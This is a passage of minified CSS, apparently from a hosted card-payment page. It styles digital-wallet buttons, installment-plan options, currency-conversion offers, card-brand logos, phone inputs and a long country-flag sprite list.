0;left: -2px;width: 1px;height: 1px;position: absolute;overflow: hidden }#wallet-separator {overflow: hidden;text-align: center;margin-top: 15px;font-size: 16px }#wallet-separator>span {position: relative;display: inline-block }#wallet-separator-saved {font-weight: bold }#wallet-separator-saved,#wallet-separator-apm {margin-bottom: 15px }#wallet-separator>span:before,#wallet-separator>span:after {content: "";position: absolute;top: 50%;border-bottom: 2px solid;border-bottom-color: #d8d9d9;width: 591px;margin: 0 20px }#wallet-separator>span:before {right: 100% }#wallet-separator>span:after {left: 100% }.btnspacer {margin-top: 15px }#manualCheckoutPayment #rxp-header-title {margin-bottom: 20px }#wallet-spinner {position: absolute;top: 50%;left: 50%;margin-left: -32px;margin-top: -32px;width: 64px;height: 64px;z-index: 1000;display: none }#apple-pay-button {--apple-pay-button-height: 38px }#gpay-button-container {margin-bottom: 1em }#installments-section {background-color: #fff;padding: 15px;margin-left: -15px;margin-right: -15px }*[id^="installments-section-stored-card"] label {font-weight: normal }#installments-section label {font-weight: normal }*[id^="installments-section-stored-card"] {background-color: #fff;padding: 1em }*[id^="installments-section-stored-card"] [id^="installments-info"],#installments-section #installments-info {font-weight: 600;margin: .5em 0 }.surcharge-note {align-items: flex-start;display: flex }.surcharge-note img {flex-basis: 3%;padding-top: .1em }.surcharge-note label {font-weight: normal;color: #5a5e6d;flex-basis: 97%;padding-left: .5em }.installments-plan,.installments-plan * {cursor: pointer }*[id^="installments-plans"],*[id^="installments-section-stored-card"] {display: block }*[id^="installments-plans"] .installments-plan {border-radius: 0;display: grid;grid-template-columns: 25% 75%;grid-template-rows: auto;grid-template-areas: "label details" "label details" "tcs tcs" "tcs-error tcs-error" }*[id^="installments-plans"] .installments-plan[class~="has-error"] {border: .1em solid #b31e14 }.installments-label {background-color: #f1f2f4;color: #394046;grid-area: label;margin: 1em 1em 1em 0;padding: .5em .5em .5em .25em;overflow: auto;text-align: center }.installments-details {display: grid;grid-area: details;grid-template-columns: repeat(auto-fit,minmax(20%,max-content));grid-template-rows: auto;grid-template-areas: "amount amount ." "apr total ." }@media(max-width: 500px) {*[id^="installments-plans"] .installments-plan {grid-template-columns:30% 70% }.installments-plan:nth-child(1) .installments-details {grid-template-areas: "amount" }.installments-details {grid-template-areas: "amount" "apr" "total";padding: .25em }.installments-plan:nth-child(1) .installments-amount,.installments-label,.installments-apr {align-self: center }}.installments-amount {align-self: end;grid-area: amount }.installments-apr {grid-area: apr }.installments-total {grid-area: total }.installments-plan[aria-checked="true"] {border: .15em solid #0071ba }.installments-plan[aria-checked="true"] .installments-label {background-color: #0071ba;color: #FFF }.installments-tcs {display: none;grid-area: tcs }.installments-tcs,.installments-plan label[class="rxp-error"] {background-color: #f1f2f4 }.installments-tcs input {align-self: start;flex-basis: 10%;margin-top: 1em;transform: scale(1.4) }.installments-tcs label {flex-basis: 90%;padding: .5em .75em .1em 0 }.installments-tcs span,.installments-plan label[class="rxp-error"] {color: #b31e14 }.installments-plan label[class="rxp-error"] {grid-area: tcs-error;margin: 0;padding: 0 1% 1% 8.333% }.installments-disclaimer {align-items: baseline;display: flex;margin: .75em 0 0 0;display: block !important }.installments-disclaimer span {color: #1434cb }.installments-disclaimer img {margin-left: .125em }.installments-disclaimer a {margin-left: .75em;color: #0074c7 }*[id^="installments-image"] {padding-top: 1em }.rxp {background-image: url("https://pay.realexpayments.com/hosted-payments/blue/resources/images/rxp2.svg");background-repeat: no-repeat;vertical-align: middle }.rxp-logos {display: flex;width: 100%;height: 75px;justify-content: flex-start;align-items: center;align-content: stretch }.rxp img {display: block;height: 100%;width: 100% }.rxp.rxp-256-bit-ssl {width: 89px;height: 26px;background-position: 0 0 }.rxp.rxp-amex {width: 70px;height: 48px;background-position: -91px 0 }.rxp.rxp-amex-small {width: 24px;height: 16px;background-position: -163px 0 }.rxp.rxp-cb {width: 70px;height: 48px;background-position: -189px 0 }.rxp.rxp-cb-small {width: 24px;height: 16px;background-position: -261px 0 }.rxp.rxp-delta-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 24.90530303030303% 0 }.rxp.rxp-diners {width: 70px;height: 48px;background-position: -287px 0 }.rxp.rxp-diners-small {width: 24px;height: 16px;background-position: -359px 0 }.rxp.rxp-discover {width: 70px;height: 48px;background-position: -385px 0 }.rxp.rxp-discover-small {width: 24px;height: 16px;background-position: -457px 0 }.rxp.rxp-jcb {width: 70px;height: 48px;background-position: -483px 0 }.rxp.rxp-jcb-small {width: 24px;height: 16px;background-position: -555px 0 }.rxp.rxp-laser-small {background-image: url("../images/rxp.png");background-size: 4500% 375%;background-position: 59.28030303030303% 0 }.rxp.rxp-maestro {width: 70px;height: 48px;background-position: -581px 0 }.rxp.rxp-mc {width: 70px;height: 48px !important;background-position: -679px 0 }.rxp.rxp-mc-small {width: 24px;height: 16px;background-position: -751px 0 }.rxp.rxp-switch {background-image: url("../images/rxp.png");background-size: 1333.3333333333335% 125%;background-position: 80.68068068068068% 0 }.rxp.rxp-switch-small {background-image: url("../images/rxp.png");background-size: 3857.142857142857% 315.7894736842105%;background-position: 84.4106463878327% 0 }.rxp.rxp-visa {width: 70px;height: 48px;background-position: -777px 0 }.rxp.rxp-visa-debit {width: 70px;height: 48px;background-position: -875px 0 }.rxp.rxp-visa-small {width: 24px;height: 16px;background-position: -849px 0 }#rxp-footer-logo-ssl-box .ssl-text-logo {width: 89px;height: 26px;border: 1px solid #468000;border-radius: 3px;text-align: center }#rxp-footer-logo-ssl-box .ssl-msg {font-size: 8px;font-weight: 600;font-family: "Open sans",sans-serif;color: #468000;line-height: 9px;display: inline-block;vertical-align: middle;text-align: center;margin-left: 6px;margin-right: 7px;margin-top: 1px }#rxp-footer-logo-ssl-box .ssl-logo_ico {width: 19px;height: 18px;margin-top: 1px;vertical-align: middle }.toggle-group {width: 100% }.toggle-group__item {line-height: 19px;vertical-align: middle;padding: 5px 0;float: left }.dcc-offer__rate {font-style: italic;width: 100% }@media(min-width: 768px) {.dcc-offer__rate {margin-right:5px;width: auto }}.dcc-offer-container {margin-top: 20px }.tooltip-inner {font-size: 11px;color: black;font-style: italic;border-radius: 1px;max-width: 310px;width: 310px;font-family: inherit;padding: 10px;background-color: white;border: 1px solid rgba(0,0,0,.2);border-radius: 1px;-webkit-box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);box-shadow: 0 1px 4px 1px rgba(0,0,0,.2);color: black;text-align: left }.tooltip-inner p:last-child {margin-bottom: 0 }.tooltip.top .tooltip-arrow {bottom: -14px;margin-left: -10px;border-width: 20px 10px 0;border-top-color: white }.tooltip.top {margin-top: -15px }.tooltip-arrow:after,.tooltip-arrow:before {content: " ";display: block;bottom: 0;border-width: 20px 12px 0;border-color: transparent;border-top-color: rgba(0,0,0,.1);width: 0;height: 0;border-style: solid;position: absolute;z-index: -1 }.tooltip-arrow:after {left: -10px }.tooltip-arrow:before {right: -10px }#dcc-offer {position: relative }[id*="realex-dcc-holder_"] {padding: 0 15px }[id*="realex-dcc-holder"] .tooltip.in {opacity: 1 }.redsys-dcc-offer .hpp-info-circle {font-size: 1.4em }.redsys-dcc-offer {padding: 15px }.panel-group.redsys-dcc-offer {padding-top: 15px;padding-bottom: 15px;box-shadow: none;border: 0;border-radius: 1px }.redsys-dcc-offer.rxp-dcc-offer-title {font-size: 15px;margin-top: 20px }#rxp-dcc-offer-merchant-currency,#rxp-dcc-offer-cardholder-currency {outline: 0;appearance: none;border: 1px solid #d3d3d3;border-radius: 50%;height: 18px;width: 18px }#rxp-dcc-offer-merchant-currency:checked,#rxp-dcc-offer-cardholder-currency:checked {background-color: #0074c7;appearance: none;outline: 0;padding: 0;content: none;border: 0 }#rxp-dcc-offer-merchant-currency:checked::before,#rxp-dcc-offer-cardholder-currency:checked::before {position: absolute;outline: 0;color: white !important;content: "\0A0¹3\0A0" !important;font-weight: bolder }#rxp-dcc-offer-merchant-currency:focus-visible,#rxp-dcc-offer-cardholder-currency:focus-visible {outline: 2px solid black }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {box-sizing: content-box;gap: 10px;display: flex;flex-direction: row;align-items: flex-start }#rxp-dcc-offer-yes {margin-left: 12px }#rxp-dcc-offer-yes>label,#rxp-dcc-offer-no>label {box-sizing: content-box;border: 1px solid #bcbfc8;width: 100%;height: 100%;font-style: normal;font-weight: 500;line-height: 19px;display: flex;align-items: center;justify-content: center }.dcc-currency-preferred_default {display: flex;flex-direction: column }#dcc-offer-buttons {box-sizing: content-box }#rxp-dcc-offer-yes>label>input,#rxp-dcc-offer-no>label>input {margin: 10px }#rxp-dcc-offer-yes>label>span,#rxp-dcc-offer-no>label>span {margin-right: 10px;margin-top: 12px;margin-bottom: 12px }#rxp-dcc-offer-no>label.has-error,#rxp-dcc-offer-yes>label.has-error {border: 1px solid red;color: #333 }#rxp-dcc-offer-no>label.selected-currency,#rxp-dcc-offer-yes>label.selected-currency {border: 1px solid #0074c7 }#rxp-dcc-offer-section {box-sizing: content-box }p.rxp-title.rxp-dcc-offer-title {margin: 0 }.dcc_offer_buttons_error_message {padding: 0;line-height: unset;box-sizing: content-box;margin-top: -9px }.dcc_offer_currency_conversion_alert {color: #5a5e6d;font-weight: 600;padding-bottom: 10px;display: flex;align-items: flex-start;gap: 8px;align-self: stretch }.dcc_offer_currency_conversion_alert>.warning-sign {margin-top: 4px }.dcc-offer-buttons {padding: 0;margin-top: 5px;margin-bottom: 10px }.dcc-offer-button {padding: 0;background: white }@media(max-width: 370px) {.dcc_offer_buttons_error_message {margin-top:-4px }#rxp-dcc-offer-no,#rxp-dcc-offer-yes {display: contents;margin: unset }}.apm-list {margin: 0 0 0 -10px;display: flex;flex-direction: row;flex-wrap: wrap }.apm-list__item {padding-left: 10px;width: 50%;margin-bottom: 10px;float: left }@media(min-width: 768px) {.apm-list__item {width:25% }}.apm-list__item:first-of-type:last-of-type {width: 100% }.apm-list__item:first-of-type:last-of-type .apm {text-align: left;display: table;width: 100% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo-wrapper,.apm-list__item:first-of-type:last-of-type .apm__redirect {display: table-cell;vertical-align: middle }.apm-list__item:first-of-type:last-of-type .apm__redirect {padding-left: 15px }.apm-list__item:first-of-type:last-of-type .loading-bar {margin-left: 0 }.apm-list__item:first-of-type:last-of-type .redirect-message {max-width: 100px;margin-left: 0 }.apm-list__item:first-of-type:last-of-type .apm--active .apm__logo-wrapper {width: 1% }.apm-list__item:first-of-type:last-of-type .apm .apm__logo {max-width: initial;max-height: 48px;display: block }.apm-list__item:nth-of-type(-n+2) {flex-grow: 1 }@media(min-width: 768px) {.apm-list__item:nth-of-type(-n+4) {flex-grow:1 }}label.has-error {color: #f33 }#landing-screen .logo-responsive.rxp {height: auto;max-height: 35px;margin-right: 5px }.panel-box-landing .item-landing {box-shadow: 0 2px 1px 0 #d8d8d8;margin-bottom: 30px;border-radius: 2px;padding: 0 10px;border: 0;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in;vertical-align: middle;line-height: 65px;min-height: 65px }.panel-box-landing .item-landing:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.item-landing {padding: 15px 10px }#landing-screen .title-methods {padding: 0;text-transform: none;margin-bottom: 5px }.item-cards {padding: 0;float: left }.stored-cards-count-container {float: right;font-size: 11px;padding: 3px 0 }.apm {position: relative;height: 65px;line-height: 45px;vertical-align: middle;text-align: center;padding: 10px 25px;box-shadow: 0 2px 1px 0 #d8d8d8;border-radius: 2px;background-color: #fcfcfc;transition: background-color,box-shadow .2s ease-in }.apm:hover {cursor: pointer;background: #fff;box-shadow: 0 2px 3px 1px #c5c5c5 }.apm:hover:after {box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #c5c5c5,-1px 0 1px 0 #c5c5c5 }.apm .apm__logo {max-width: 100%;max-height: 35px;vertical-align: text-top }.apm--external-redirect.apm--active .apm__logo {max-height: 25px;display: block;margin: 0 auto }.apm__external-image {position: absolute;top: 5px;right: 5px;font-size: 10px;color: #bfbfbf }.apm__redirect {opacity: 0;transition: opacity .3s ease-in;min-width: 75px }.apm--external-redirect.apm--active .apm__redirect {opacity: 1 }.redirect-message {font-size: 10px;margin: 0 -15px;text-align: center;color: #7d7d7d;line-height: 1 }.loading-bar {border: 2px solid #cacaca;height: 8px;margin: 5px auto;max-width: 100px;border-radius: 5px;background-color: #cacaca }.loading-bar__bar {background-color: #fafafa;height: 100%;border-radius: 3px;width: 0;transition: width .5s linear }.loading-bar.loading-bar--loading .loading-bar__bar {width: 100% }.apm--redirection-success .loading-bar__bar {background-color: #75af5b }.tab--active .apm.apm--tab {background-color: #f6f6f5;position: relative;box-shadow: 0 2px 4px 1px #c5c5c5,0 8px 4px 1px #e0e0e0 }.tab--active .apm.apm--tab:after {content: "";display: block;position: absolute;background-color: #f6f6f5;height: 10px;bottom: -10px;left: 0;right: 0;box-shadow: 0 2px 0 0 #f6f6f5,0 -2px 0 0 #f6f6f5,1px 0 1px 0 #d8d8d8,-1px 0 1px 0 #d8d8d8;transition: background-color,box-shadow .2s ease-in }.tab {margin-bottom: 10px;width: 100%;float: left;padding: 0 0 0 10px }.tab__content {box-shadow: 0 1px 2px 1px #d8d8d8;background-color: #f6f6f5;padding: 20px 15px;border-radius: 2px }.tab__content label {margin-bottom: 3px;font-weight: normal }.tab__content .lead {font-size: 14px;margin-bottom: 10px }.tab__content form button[type="submit"] {margin-bottom: 25px }.ideal-bank-not-available {text-align: center;margin-top: 15px }.ideal-bank-list-link {padding: 0;border: 0;font-family: "Open Sans";font-weight: 600 }.ideal-bank-list-link__external-icon {font-size: 12px;margin-left: 3px }.phone-field {display: table;padding: 0;position: relative }.phone-field__dropdown {display: table-cell;width: 1% }.phone-field img {margin-right: 5px;height: 19px }.phone-field input {border: 0;outline: 0;height: 32px;display: table-cell;width: 100%;background-color: transparent }.phone-field__zero {color: #999;display: table-cell;padding: 0 5px 0 10px;pointer-events: none;width: 1%;position: relative }.phone-field__zero:after {content: "";border-color: #ccc;border-style: solid;border-width: 0 0 0 1px;position: absolute;top: 5px;left: 0;height: 23px }.phone-field__items-dial-code {margin-left: 5px;color: #999 }.phone-field__selected-dial-code {line-height: 1;vertical-align: middle }.selectric-wrapper {position: relative;cursor: pointer }.selectric-responsive {width: 100% }.selectric {border-radius: 0;position: relative;overflow: hidden;margin: 0 0 0 10px }.selectric .label {display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0 28px 0 0;font-size: 16px;line-height: 32px;color: #444;height: 32px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric .button {position: absolute;right: 0;top: 0;width: 25px;height: 100% }.selectric .button:after {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 12.5px;border-top-color: #fff }.selectric .button:before {content: "";position: absolute;border-width: 5px 5px 5px 5px;border-color: transparent;border-style: solid;right: 10px;top: 13.5px;border-top-color: black }.selectric-open .selectric .button:after {border-top-color: transparent;border-bottom-color: #fff;bottom: 12.5px;top: 0 }.selectric-open .selectric .button:before {border-top-color: transparent;border-bottom-color: black;bottom: 13.5px;top: 0 }.selectric-focus .selectric {border-color: #aaa }.selectric-hover .selectric {border-color: #c4c4c4 }.selectric-open {z-index: 9999 }.selectric-open .selectric {border-color: #c4c4c4 }.selectric-open .selectric-items {display: block }.selectric-disabled {filter: alpha(opacity=50);opacity: .5;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-hide-select {position: relative;overflow: hidden;width: 0;height: 0 }.selectric-hide-select select {position: absolute;left: -100% }.selectric-hide-select.selectric-is-native {position: absolute;width: 100%;height: 100%;z-index: 10 }.selectric-hide-select.selectric-is-native select {position: absolute;top: 0;left: 0;right: 0;height: 100%;width: 100%;border: 0;z-index: 1;box-sizing: border-box;opacity: 0 }.selectric-input {position: absolute !important;top: 0 !important;left: 0 !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;margin: 0 !important;padding: 0 !important;width: 1px !important;height: 1px !important;outline: none !important;border: none !important;*font: 0/0 a !important;background: none !important }.selectric-temp-show {position: absolute !important;visibility: hidden !important;display: block !important }.selectric-items {display: none;position: absolute;top: 100%;left: -1px;background: #fff;z-index: -1;box-shadow: 0 0 10px -6px;width: 250px !important;margin-top: 1px }.selectric-items .selectric-scroll {height: 100%;overflow: auto }.selectric-above .selectric-items {top: auto;bottom: 100% }.selectric-items ul,.selectric-items li {list-style: none;padding: 0;margin: 0;font-size: 12px;line-height: 20px;min-height: 20px }.selectric-items li {display: block;padding: 10px;color: #666;cursor: pointer }.selectric-items li.selected {background: #e0e0e0;color: #444 }.selectric-items li.highlighted {background: #d0d0d0;color: #444 }.selectric-items li:hover {background: #f5f5f5;color: #444 }.selectric-items .disabled {filter: alpha(opacity=50);opacity: .5;cursor: default !important;background: none !important;color: #666 !important;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.selectric-items .selectric-group .selectric-group-label {font-weight: bold;padding-left: 10px;cursor: default;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background: 0;color: #444 }.selectric-items .selectric-group.disabled li {filter: alpha(opacity=100);opacity: 1 }.selectric-items .selectric-group li {padding-left: 25px }.flag {background: url("../images/flags.png") }.flag img {display: block;height: 100%;width: 100% }.flag.flag-sn {background-size: 25714.285714285717% 100%;background-position: 0 0 }.flag.flag-so {background-size: 25714.285714285717% 100%;background-position: .4015616285554936% 0 }.flag.flag-sr {background-size: 25714.285714285717% 100%;background-position: .8031232571109872% 0 }.flag.flag-ss {background-size: 25714.285714285717% 100%;background-position: 1.2046848856664807% 0 }.flag.flag-st {background-size: 25714.285714285717% 100%;background-position: 1.6062465142219744% 0 }.flag.flag-sv {background-size: 25714.285714285717% 100%;background-position: 2.007808142777468% 0 }.flag.flag-sx {background-size: 25714.285714285717% 100%;background-position: 2.4093697713329614% 0 }.flag.flag-sy {background-size: 25714.285714285717% 100%;background-position: 2.8109313998884553% 0 }.flag.flag-sz {background-size: 25714.285714285717% 100%;background-position: 3.212493028443949% 0 }.flag.flag-tc {background-size: 25714.285714285717% 100%;background-position: 3.6140546569994423% 0 }.flag.flag-td {background-size: 25714.285714285717% 100%;background-position: 4.015616285554936% 0 }.flag.flag-tf {background-size: 25714.285714285717% 100%;background-position: 4.41717791411043% 0 }.flag.flag-tg {background-size: 25714.285714285717% 100%;background-position: 4.818739542665923% 0 }.flag.flag-th {background-size: 25714.285714285717% 100%;background-position: 5.220301171221417% 0 }.flag.flag-tj {background-size: 25714.285714285717% 100%;background-position: 5.621862799776911% 0 }.flag.flag-tk {background-size: 25714.285714285717% 100%;background-position: 6.023424428332404% 0 }.flag.flag-tl {background-size: 25714.285714285717% 100%;background-position: 6.424986056887898% 0 }.flag.flag-tm {background-size: 25714.285714285717% 100%;background-position: 6.826547685443391% 0 }.flag.flag-tn {background-size: 25714.285714285717% 100%;background-position: 7.228109313998885% 0 }.flag.flag-to {background-size: 25714.285714285717% 100%;background-position: 7.6296709425543785% 0 }.flag.flag-tr {background-size: 25714.285714285717% 100%;background-position: 8.031232571109872% 0 }.flag.flag-tt {background-size: 25714.285714285717% 100%;background-position: 8.432794199665365% 0 }.flag.flag-tv {background-size: 25714.285714285717% 100%;background-position: 8.83435582822086% 0 }.flag.flag-tw {background-size: 25714.285714285717% 100%;background-position: 9.235917456776352% 0 }.flag.flag-tz {background-size: 25714.285714285717% 100%;background-position: 9.637479085331845% 0 }.flag.flag-ua {background-size: 25714.285714285717% 100%;background-position: 10.03904071388734% 0 }.flag.flag-ug {background-size: 25714.285714285717% 100%;background-position: 10.440602342442833% 0 }.flag.flag-um {background-size: 25714.285714285717% 100%;background-position: 10.842163970998326% 0 }.flag.flag-us {background-size: 25714.285714285717% 100%;background-position: 11.243725599553821% 0 }.flag.flag-uy {background-size: 25714.285714285717% 100%;background-position: 11.645287228109314% 0 }.flag.flag-uz {background-size: 25714.285714285717% 100%;background-position: 12.046848856664807% 0 }.flag.flag-va {background-size: 25714.285714285717% 100%;background-position: 12.448410485220302% 0 }.flag.flag-vc {background-size: 25714.285714285717% 100%;background-position: 12.849972113775795% 0 }.flag.flag-ve {background-size: 25714.285714285717% 100%;background-position: 13.25153374233129% 0 }.flag.flag-vg {background-size: 25714.285714285717% 100%;background-position: 13.653095370886781% 0 }.flag.flag-vi {background-size: 25714.285714285717% 100%;background-position: 14.054656999442274% 0 }.flag.flag-vn {background-size: 25714.285714285717% 100%;background-position: 14.45621862799777% 0 }.flag.flag-vu {background-size: 25714.285714285717% 100%;background-position: 14.857780256553262% 0 }.flag.flag-wf {background-size: 25714.285714285717% 100%;background-position: 15.259341885108757% 0 }.flag.flag-ws {background-size: 25714.285714285717% 100%;background-position: 15.660903513664252% 0 }.flag.flag-xk {background-size: 25714.285714285717% 100%;background-position: 16.062465142219743% 0 }.flag.flag-ye {background-size: 25714.285714285717% 100%;background-position: 16.464026770775238% 0 }.flag.flag-yt {background-size: 25714.285714285717% 100%;background-position: 16.86558839933073% 0 }.flag.flag-za {background-size: 25714.285714285717% 100%;background-position: 17.267150027886224% 0 }.flag.flag-zm {background-size: 25714.285714285717% 100%;background-position: 17.66871165644172% 0 }.flag.flag-zw {background-size: 25714.285714285717% 100%;background-position: 18.070273284997214% 0 }.flag.flag-ad {background-size: 25714.285714285717% 100%;background-position: 18.471834913552705% 0 }.flag.flag-ae {background-size: 25714.285714285717% 100%;background-position: 18.873396542108196% 0 }.flag.flag-af {background-size: 25714.285714285717% 100%;background-position: 19.27495817066369% 0 }.flag.flag-ag {background-size: 25714.285714285717% 100%;background-position: 19.676519799219186% 0 }.flag.flag-ai {background-size: 25714.285714285717% 100%;background-position: 20.07808142777468% 0 }.flag.flag-al {background-size: 25714.285714285717% 100%;background-position: 20.479643056330175% 0 }.flag.flag-am {background-size: 25714.285714285717% 100%;background-position: 20.881204684885667% 0 }.flag.flag-an {background-size: 25714.285714285717% 100%;background-position: 21.282766313441158% 0 }.flag.flag-ao {background-size: 25714.285714285717% 100%;background-position: 21.684327941996653% 0 }.flag.flag-aq {background-size: 25714.285714285717% 100%;background-position: 22.085889570552148% 0 }.flag.flag-ar {background-size: 25714.285714285717% 100%;background-position: 22.487451199107642% 0 }.flag.flag-as {background-size: 25714.285714285717% 100%;background-position: 22.889012827663137% 0 }.flag.flag-at {background-size: 25714.285714285717% 100%;background-position: 23.29057445621863% 0 }.flag.flag-au {background-size: 25714.285714285717% 100%;background-position: 23.69213608477412% 0 }.flag.flag-aw {background-size: 25714.285714285717% 100%;background-position: 24.093697713329615% 0 }.flag.flag-ax {background-size: 25714.285714285717% 100%;background-position: 24.49525934188511% 0 }.flag.flag-az {background-size: 25714.285714285717% 100%;background-position: 24.896820970440604% 0 }.flag.flag-ba {background-size: 25714.285714285717% 100%;background-position: 25.298382598996096% 0 }.flag.flag-bb {background-size: 25714.285714285717% 100%;background-position: 25.69994422755159% 0 }.flag.flag-bd {background-size: 25714.285714285717% 100%;background-position: 26.10150585610708% 0 }.flag.flag-be {background-size: 25714.285714285717% 100%;background-position: 26.50306748466258% 0 }.flag.flag-bf {background-size: 25714.285714285717% 100%;background-position: 26.90462911321807% 0 }.flag.flag-bg {background-size: 25714.285714285717% 100%;background-position: 27.306190741773563% 0 }.flag.flag-bh {background-size: 25714.285714285717% 100%;background-position: 27.707752370329057% 0 }.flag.flag-bi {background-size: 25714.285714285717% 100%;background-position: 28.10931399888455% 0 }.flag.flag-bj {background-size: 25714.285714285717% 100%;background-position: 28.510875627440047% 0 }.flag.flag-bl {background-size: 25714.285714285717% 100%;background-position: 28.91243725599554% 0 }.flag.flag-bm {background-size: 25714.285714285717% 100%;background-position: 29.31399888455103% 0 }.flag.flag-bn {background-size: 25714.285714285717% 100%;background-position: 29.715560513106524% 0 }.flag.flag-bo {background-size: 25714.285714285717% 100%;background-position: 30.117122141662016% 0 }.flag.flag-br {background-size: 25714.285714285717% 100%;background-position: 30.518683770217514% 0 }.flag.flag-bs {background-size: 25714.285714285717% 100%;background-position: 30.920245398773005% 0 }.flag.flag-bt {background-size: 25714.285714285717% 100%;background-position: 31.321807027328504% 0 }.flag.flag-bv {background-size: 25714.285714285717% 100%;background-position: 31.723368655883995% 0 }.flag.flag-bw {background-size: 25714.285714285717% 100%;background-position: 32.124930284439486% 0 }.flag.flag-by {background-size: 25714.285714285717% 100%;background-position: 32.526491912994985% 0 }.flag.flag-bz {background-size: 25714.285714285717% 100%;background-position: 32.928053541550476% 0 }.flag.flag-ca {background-size: 25714.285714285717% 100%;background-position: 33.32961517010597% 0 }.flag.flag-cc {background-size: 25714.285714285717% 100%;background-position: 33.73117679866146% 0 }.flag.flag-cd {background-size: 25714.285714285717% 100%;background-position: 34.13273842721695% 0 }.flag.flag-cf {background-size: 25714.285714285717% 100%;background-position: 34.53430005577245% 0 }.flag.flag-cg {background-size: 25714.285714285717% 100%;background-position: 34.93586168432794% 0 }.flag.flag-ch {background-size: 25714.285714285717% 100%;background-position: 35.33742331288344% 0 }.flag.flag-ci {background-size: 25714.285714285717% 100%;background-position: 35.73898494143893% 0 }.flag.flag-ck {background-size: 25714.285714285717% 100%;background-position: 36.14054656999443% 0 }.flag.flag-cl {background-size: 25714.285714285717% 100%;background-position: 36.54210819854992% 0 }.flag.flag-cm {background-size: 25714.285714285717% 100%;background-position: 36.94366982710541% 0 }.flag.flag-cn {background-size: 25714.285714285717% 100%;background-position: 37.3452314556609% 0 }.flag.flag-co {background-size: 25714.285714285717% 100%;background-position: 37.74679308421639% 0 }.flag.flag-cr {background-size: 25714.285714285717% 100%;background-position: 38.14835471277189% 0 }.flag.flag-cu {background-size: 25714.285714285717% 100%;background-position: 38.54991634132738% 0 }.flag.flag-cv {background-size: 25714.285714285717% 100%;background-position: 38.95147796988288% 0 }.flag.flag-cw {background-size: 25714.285714285717% 100%;background-position: 39.35303959843837% 0 }.flag.flag-cx {background-size: 25714.285714285717% 100%;background-position: 39.75460122699386% 0 }.flag.flag-cy {background-size: 25714.285714285717% 100%;background-position: 40.15616285554936% 0 }.flag.flag-cz {background-size: 25714.285714285717% 100%;background-position: 40.55772448410485% 0 }.flag.flag-de {background-size: 25714.285714285717% 100%;background-position: 40.95928611266035% 0 }.flag.flag-dj {background-size: 25714.285714285717% 100%;background-position: 41.36084774121584% 0 }.flag.flag-dk {background-size: 25714.285714285717% 100%;background-position: 41.76240936977133% 0 }.flag.flag-dm {background-size: 25714.285714285717% 100%;background-position: 42.163970998326825% 0 }.flag.flag-do {background-size: 25714.285714285717% 100%;background-position: 42.565532626882316% 0 }.flag.flag-dz {background-size: 25714.285714285717% 100%;background-position: 42.967094255437814% 0 }.flag.flag-ec {background-size: 25714.285714285717% 100%;background-position: 43.368655883993306% 0 }.flag.flag-ee {background-size: 25714.285714285717% 100%;background-position: 43.770217512548804% 0 }.flag.flag-eg {background-size: 25714.285714285717% 100%;background-position: 44.171779141104295% 0 }.flag.flag-eh {background-size: 25714.285714285717% 100%;background-position: 44.57334076965979% 0 }.flag.flag-er {background-size: 25714.285714285717% 100%;background-position: 44.974902398215285% 0 }.flag.flag-es {background-size: 25714.285714285717% 100%;background-position: 45.376464026770776% 0 }.flag.flag-et {background-size: 25714.285714285717% 100%;background-position: 45.778025655326275% 0 }.flag.flag-fi {background-size: 25714.285714285717% 100%;background-position: 46.17958728388176% 0 }.flag.flag-fj {background-size: 25714.285714285717% 100%;background-position: 46.58114891243726% 0 }.flag.flag-fk {background-size: 25714.285714285717% 100%;background-position: 46.98271054099275% 0 }.flag.flag-fm {background-size: 25714.285714285717% 100%;background-position: 47.38427216954824% 0 }.flag.flag-fo {background-size: 25714.285714285717% 100%;background-position: 47.78583379810374% 0 }.flag.flag-fr {background-size: 25714.285714285717% 100%;background-position: 48.18739542665923% 0 }.flag.flag-ga {background-size: 25714.285714285717% 100%;background-position: 48.58895705521473% 0 }.flag.flag-gb {background-size: 25714.285714285717% 100%;background-position: 48.99051868377022% 0 }.flag.flag-gd {background-size: 25714.285714285717% 100%;background-position: 49.39208031232571% 0 }.flag.flag-ge {background-size: 25714.285714285717% 100%;background-position: 49.79364194088121% 0 }.flag.flag-gf {background-size: 25714.285714285717% 100%;background-position: 50.1952035694367% 0 }.flag.flag-gg {background-size: 25714.285714285717% 100%;background-position: 50.59676519799219% 0 }.flag.flag-gh {background-size: 25714.285714285717% 100%;background-position: 50.99832682654769% 0 }.flag.flag-gi {background-size: 25714.285714285717% 100%;background-position: 51.39988845510318% 0 }.flag.flag-gl {background-size: 25714.285714285717% 100%;background-position: 51.80145008365867% 0 }.flag.flag-gm {background-size: 25714.285714285717% 100%;background-position: 52.20301171221416% 0 }.flag.flag-gn {background-size: 25714.285714285717% 100%;background-position: 52.604573340769655% 0 }.flag.flag-gp {background-size: 25714.285714285717% 100%;background-position: 53.00613496932516% 0 }.flag.flag-gq {background-size: 25714.285714285717% 100%;background-position: 53.40769659788065% 0 }.flag.flag-gr {background-size: 25714.285714285717% 100%;background-position: 53.80925822643614% 0 }.flag.flag-gs {background-size: 25714.285714285717% 100%;background-position: 54.210819854991634% 0 }.flag.flag-gt {background-size: 25714.285714285717% 100%;background-position: 54.612381483547125% 0 }.flag.flag-gu {background-size: 25714.285714285717% 100%;background-position: 55.01394311210262% 0 }.flag.flag-gw {background-size: 25714.285714285717% 100%;background-position: 55.415504740658115% 0 }.flag.flag-gy {background-size: 25714.285714285717% 100%;background-position: 55.817066369213606% 0 }.flag.flag-hk {background-size: 25714.285714285717% 100%;background-position: 56.2186279977691% 0 }.flag.flag-hm {background-size: 25714.285714285717% 100%;background-position: 56.62018962632459% 0 }.flag.flag-hn {background-size: 